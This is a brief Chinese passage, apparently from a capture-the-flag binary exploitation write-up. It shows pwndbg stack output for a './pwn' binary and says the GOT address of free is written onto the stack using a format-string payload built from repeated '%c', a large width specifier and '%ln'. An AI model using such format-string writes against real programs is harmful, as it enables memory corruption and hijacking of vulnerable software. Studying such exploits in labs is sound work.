 我们利用09:0048│+038 0x7ffcd90a7bd8 —▸ 0x7ffcd90a7cc8 —▸ 0x7ffcd90a83b9 ◂— 0x4853006e77702f2e /* './pwn' */,将free的got地址写入到栈上。代码如下: p1=b"%c"*13+b"%4210699c"+b"%ln"
